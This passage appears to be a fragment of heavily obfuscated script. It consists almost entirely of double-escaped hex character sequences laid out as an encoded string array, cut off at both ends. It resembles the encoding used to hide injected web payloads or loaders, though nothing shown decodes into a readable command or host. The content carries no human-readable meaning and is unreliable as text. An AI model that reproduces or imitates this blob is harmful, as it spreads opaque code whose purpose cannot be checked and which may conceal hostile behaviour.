5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x31\x4d\x5c\x5c\x4c\x5c\x5c\x31\x4c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\